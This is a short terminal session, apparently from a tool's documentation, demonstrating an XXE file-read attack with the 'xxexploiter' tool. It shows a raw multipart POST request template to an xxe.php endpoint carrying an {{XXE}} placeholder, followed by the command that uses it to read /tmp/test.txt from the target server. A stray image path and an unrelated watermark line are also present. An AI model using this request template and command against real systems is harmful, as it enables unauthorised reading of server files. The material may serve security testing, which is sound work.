 luisfontes19@LUISF-LAPTOP:~$ #trying to read file /tmp/test.txt on target server
luisfontes19@LUISF-LAPTOP:~$ cat /tmp/req
POST http://127.0.0.1:8000/xxe.php HTTP/1.1
Content-Type: multipart/form-data; boundary=--------------------------571068976445350089617493
User-Agent: PostmanRuntime/7.24.0
Accept: */*
Cache-Control: no-cache
Postman-Token: abe3e68c-6718-4cf6-b3a6-69a5acdfd153
Host: webhook.site
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: laravel_session=BVo5a7iBQ5BiFNesxfoXLKT9RmGjeYFN5vOxKz92
Content-Length: 402
----------------------------571068976445350089617493
Content-Disposition: form-data; name="xml"
{{XXE}}
----------------------------571068976445350089617493--
luisfontes19@LUISF-LAPTOP:~$ xxexploiter file /tmp/test.txt -x /tmp/req
@拉勾教育